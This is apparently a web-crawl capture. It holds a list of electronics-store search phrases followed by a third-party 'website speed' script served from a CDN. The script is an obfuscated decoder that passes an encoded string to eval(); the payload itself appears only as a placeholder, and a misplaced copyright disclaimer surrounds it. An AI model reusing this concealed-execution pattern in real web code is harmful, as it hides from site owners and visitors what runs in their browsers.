recorder classic','classic cassette recorders','8mm bulb','radio and 3 cd player','telephone number','videocassette recorder for','table audio cassette recorder for','table cassette recorder for','bose cd changers','dvd atsc','logitech manual','manual for logitech harmony companion','integrated amps','film projector','kodak instamatic 8mm projector','tape less','cassette tape player deck','bose cd and radio white','wave cd','replacement bulb b&h','digital converter from cassette','cassette player and digital recorder','ergonomic mouse','technics tape','sony icd-px820 digital','acoustic wave cd changer remote','hi8 sony handycam','replacement cord','sony camcorder hi8','nikon digital slr','time based','minolta digital camera','vhs dvd combo with digital tuner','tabletop radio','previous of','kodak 4400 carousel projector manual','bose cd ii','canon point and shoot cameras','point and shoot cameras','dvd players for all formats','hi8 sony handycam with','panasonic vcr v4522','bell & howell lamps','jvc hr s vcr','jvc hr-s2901u super','mini dv cassette camcorder','dfz bulb','shipping times','grundig satellite 800','sony dvr','airequipt theater bulb','airequipt theater','airequipt bulb','dvr recorder with tuner','dvd/cd player','canon power winder','loss pro plus','bose wave radio manual','magnetic audio recording','panasonic aj-d250','karaoke player by','wave 3 remote control','digital beta','to use without remote','dragon for windows','projector reel','ntsc vcr','dvd to dvd recorder','mototrbo portable radio','vhs jvc','bulb keystone','does bose still a radio','neat nd 1000 disc','kodak carousel projector bulb','mc 60 sony microcassette','vhs tape rewinder','looking for screen','vcr dvd player and recording','cassette eraser','tape stereo','combo player','tv)vcr combo','output connections','bose sound link mini','desktop scanner','color monitor','mini camcorder','minolta x-700 35mm slr camera with 50mm lens','hp 49g','new vhs','bose hi','sony camcorder with','sony camera','2 way vhs','2-way combo','alpha smart usb cable','base wave iv radio cd player','iv cd','panasonic 4 head vcr','rugged camera','speech to text word processor','sony dsr','bose changer','new wave cd','pioneer stereo','samsung play','sl-100 manual','soundlink mini','dvd recorder firewire','bell & howell 471a manual','sony vx','need the manual bose','dymo labelwriter 450 thermal label printer','how to record on a olympus','olympus note','neo 2 with','bose wav 4','dual 8mm with sound','mailing address for porter electronics','carousel projector 140 slide','new bose wave','dvd player/vcr recorder combo','vcr player with hdmi','adapter cord','bose am/fm','standard projector','scansnap ix500','canon powershot red','sound link mini charger','dvd vcr player/recorder combination','model dmr','bell & howell parts','keystone 16mm bulbs','olympus volt','how to set the time on a sony under the cabinet clock radio','charges for','sony hi 8 ccd-trv328','canon powershot elph 180 digital camera','16mm sound projector','16mm sound','hd dvr','bose wave silver','cassette players for','bose user manual','panasonic pv-v4524s','micro recorders','wave iii','players with hdmi output','players with s video output','sony dsr-40','sound dock 10','software downloading','sony trv460','the remote control','microphone for','sawyer\'s projector','canon printer','kastar battery','has it remote control','dvd vcr combo hdmi remote','dcr hc 26','hdr cx405','sony svo-5800','large remote for wave radio','sony handycam 460x','pal secam vcr','sony we475','vinyl cassette','does porter electronic have a in pickup','sony dcr-trv80','canon zoom lens','are you in orange','cable for use with a usb','new cassette players','trackball mouse','star tsp700 thermal receipt printer','bose sound wave radio cd player','stereo cassette','sony rdr-gx257 dvd recorder hdmi','jvc hr-a592u 4-head hifi vcr/vhs','laser player','cd system','power 850h','mini dc','manual for model','bolex sound bulb','bolex sound','sony hi fi vhs remote','bose wave have bluetooth','remote control cdpcx53'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_334/ecmrx_334_2.js
body_size: 8135
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"PdRWhrTaO",2,3,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976